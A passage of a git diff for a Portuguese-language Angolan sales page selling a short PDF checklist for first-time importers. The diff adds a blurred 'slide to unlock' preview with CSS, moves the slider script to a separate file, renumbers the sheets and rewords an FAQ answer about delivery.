   <h1>Checklist do <mark>Importador Iniciante</mark></h1>
   <p class="sub">As 4 folhas que mais evitam prejuízo na primeira importação, num PDF curto para usar já: avaliar o vendedor, escrever-lhe em inglês e juntar a pasta de documentos.</p>
   <div class="carousel pages" style="margin-top:18px">
-    <figure><div class="lock"><img src="assets/checklist/folha-1.webp" alt="Folha 1: os 10 sinais de burla" width="909" height="1287"><div class="veil"><span class="lk">🔒 Prévia bloqueada</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 1 · Os 10 sinais de burla</figcaption></figure>
-    <figure><div class="lock"><img src="assets/checklist/folha-2.webp" alt="Folha 2: mensagens prontas e verificação da viatura" width="909" height="1287" loading="lazy"><div class="veil"><span class="lk">🔒 Prévia bloqueada</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folhas 2 e 3 · Mensagens e verificação</figcaption></figure>
-    <figure><div class="lock"><img src="assets/checklist/folha-4.webp" alt="Folha 4: a pasta da importação" width="909" height="1287" loading="lazy"><div class="veil"><span class="lk">🔒 Prévia bloqueada</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 4 · A pasta da importação</figcaption></figure>
+    <figure><div class="lock"><img src="assets/checklist/folha-1-p.webp" alt="Folha 1: os 10 sinais de burla" width="909" height="1287" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 1 · Os 10 sinais de burla</figcaption></figure>
+    <figure><div class="lock"><img src="assets/checklist/folha-2-p.webp" alt="Folha 2: mensagens prontas e verificação da viatura" width="909" height="1287" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folhas 2 e 3 · Mensagens e verificação</figcaption></figure>
+    <figure><div class="lock"><img src="assets/checklist/folha-4-p.webp" alt="Folha 4: a pasta da importação" width="909" height="1287" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 4 · A pasta da importação</figcaption></figure>
   </div>
   <div class="tagwrap"><div class="pricetag"><span class="now px">1.900<small>Kz</small></span><span class="note">Só nesta página · Pagamento único · PDF de 3 páginas</span></div></div>
   <a class="btn" id="mainCta" href="#CHECKOUT-CHECKLIST">QUERO O CHECKLIST POR <b class="px">1.900 Kz</b><span>Acesso digital imediato · Garantia de 7 dias</span></a>
@@ -97,13 +86,5 @@
 (function(){var s=document.getElementById('sticky'),m=document.getElementById('mainCta'),f=document.getElementById('finalCta'),ms=true,fs=false,p=false;
 function u(){s.classList.toggle('show',p&&!ms&&!fs);document.body.classList.toggle('has-sticky',p)}
 if('IntersectionObserver' in window){new IntersectionObserver(function(e){ms=e[0].isIntersecting;if(!ms)p=true;u()}).observe(m);new IntersectionObserver(function(e){fs=e[0].isIntersecting;u()}).observe(f)}else{s.classList.add('show')}})();</script>
-<script>(function(){function go(){var t=document.querySelector('.box.offer');if(t)t.scrollIntoView({behavior:'smooth',block:'center'})}
-document.querySelectorAll('.slide').forEach(function(sl){var k=sl.querySelector('i'),x0=null,mv=false;
-function reset(){k.style.transition='left .25s';k.style.left='4px';setTimeout(function(){k.style.transition=''},260)}
-sl.addEventListener('click',function(){if(!mv)go();mv=false});
-sl.addEventListener('keydown',function(e){if(e.key==='Enter'||e.key===' '){e.preventDefault();go()}});
-sl.addEventListener('pointerdown',function(e){x0=e.clientX;mv=false;try{sl.setPointerCapture(e.pointerId)}catch(_){}});
-sl.addEventListener('pointermove',function(e){if(x0===null)return;var d=Math.max(0,Math.min(e.clientX-x0,sl.clientWidth-44));if(d>4)mv=true;k.style.left=(4+d)+'px'});
-function end(e){if(x0===null)return;var d=e.clientX-x0;x0=null;if(d>20){go()}reset();setTimeout(function(){mv=false},50)}
-sl.addEventListener('pointerup',end);sl.addEventListener('pointercancel',function(){x0=null;reset()})})})();</script>
+<script src="lock.js"></script>
 </body></html>
--- a/upsell.css
+++ b/upsell.css
@@ -209,3 +209,13 @@
 .up .src{margin-top:18px}
 .up .src p{color:#cfe0e8;font-size:.9rem}
 .list.nol li::before{content:'✘';background:#f87171;color:#2b0505}
+
+/* prévia bloqueada (metade inferior ofuscada na própria imagem) */
+.lock{position:relative;border-radius:10px;overflow:hidden;border:1px solid var(--line);background:#fff;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}
+.lock img{display:block;width:100%;height:auto;border:0!important;border-radius:0!important;pointer-events:none;-webkit-user-drag:none}
+.lock .veil{position:absolute;left:0;right:0;bottom:0;height:56%;display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;padding:14px;background:linear-gradient(180deg,rgba(11,26,34,0),rgba(11,26,34,.55) 35%,rgba(11,26,34,.8))}
+.lock .lk{color:#fff;font-weight:800;font-size:.82rem}
+.slide{position:relative;width:100%;height:44px;border-radius:99px;background:rgba(255,255,255,.18);border:1px solid rgba(255,255,255,.4);display:flex;align-items:center;justify-content:center;overflow:hidden;cursor:pointer;touch-action:pan-y;user-select:none}
+.slide span{color:#fff;font-weight:700;font-size:.78rem;pointer-events:none;padding-left:34px}
+.slide i{position:absolute;left:4px;top:4px;width:36px;height:34px;border-radius:99px;background:linear-gradient(180deg,#22c55e,#15803d);box-shadow:0 2px 6px rgba(0,0,0,.4)}
+.slide i::after{content:'›';position:absolute;inset:0;display:flex;align-items:center;justify-content:center;color:#fff;font-size:1.5rem;font-weight:800;line-height:1}


==== commit 0f619d59: "Update checklist.html" ====
--- a/checklist.html
+++ b/checklist.html
@@ -28,11 +28,11 @@
 <section class="up-hero"><div class="wrap">
   <span class="eyebrow">Edição 2026 · Angola</span>
   <h1>Checklist do <mark>Importador Iniciante</mark></h1>
-  <p class="sub">As 4 folhas que mais evitam prejuízo na primeira importação, num PDF curto para usar já: avaliar o vendedor, escrever-lhe em inglês e juntar a pasta de documentos.</p>
+  <p class="sub">As 3 folhas que mais evitam prejuízo na primeira importação, num PDF curto para usar já: avaliar o vendedor, escrever-lhe em inglês e juntar a pasta de documentos.</p>
   <div class="carousel pages" style="margin-top:18px">
     <figure><div class="lock"><img src="assets/checklist/folha-1-p.webp" alt="Folha 1: os 10 sinais de burla" width="909" height="1287" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 1 · Os 10 sinais de burla</figcaption></figure>
-    <figure><div class="lock"><img src="assets/checklist/folha-2-p.webp" alt="Folha 2: mensagens prontas e verificação da viatura" width="909" height="1287" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folhas 2 e 3 · Mensagens e verificação</figcaption></figure>
-    <figure><div class="lock"><img src="assets/checklist/folha-4-p.webp" alt="Folha 4: a pasta da importação" width="909" height="1287" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 4 · A pasta da importação</figcaption></figure>
+    <figure><div class="lock"><img src="assets/checklist/folha-2-p.webp" alt="Folha 2: mensagens prontas e verificação da viatura" width="909" height="1287" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folhas 2 · Mensagens e verificação</figcaption></figure>
+    <figure><div class="lock"><img src="assets/checklist/folha-4-p.webp" alt="Folha 4: a pasta da importação" width="909" height="1287" loading="lazy" draggable="false"><div class="veil"><span class="lk">🔒 Resto da página bloqueado</span><div class="slide" role="button" tabindex="0" aria-label="Deslize para desbloquear"><i></i><span>Deslize para desbloquear</span></div></div></div><figcaption>Folha 3 · A pasta da importação</figcaption></figure>
   </div>
   <div class="tagwrap"><div class="pricetag"><span class="now px">1.900<small>Kz</small></span><span class="note">Só nesta página · Pagamento único · PDF de 3 páginas</span></div></div>
   <a class="btn" id="mainCta" href="#CHECKOUT-CHECKLIST">QUERO O CHECKLIST POR <b class="px">1.900 Kz</b><span>Acesso digital imediato · Garantia de 7 dias</span></a>
@@ -70,7 +70,7 @@
   <h2>Perguntas <span>frequentes</span></h2>
   <details><summary>É diferente do Workbook?</summary><p>Sim. O Checklist é um extrato curto, com as folhas para preencher. O Workbook completo tem 25 páginas e explica o processo todo, da lei à matrícula.</p></details>
   <details><summary>Em que formato vem?</summary><p>PDF. Pode ler e preencher no telemóvel ou imprimir.</p></details>
-  <details><summary>Como recebo?</summary><p>O acesso é digital e imediato, depois do pagamento.</p></details>
+  <details><summary>Como recebo?</summary><p>Um email será enviado para si instantaneamente contendo o link de download, depois da confirmação do pagamento.</p></details>
   <details><summary>E se eu não gostar?</summary><p>Tem 7 dias para pedir o reembolso integral, sem precisar de explicar o motivo, pelo WhatsApp ou por email.</p></details>
 </div></section>
 </main>
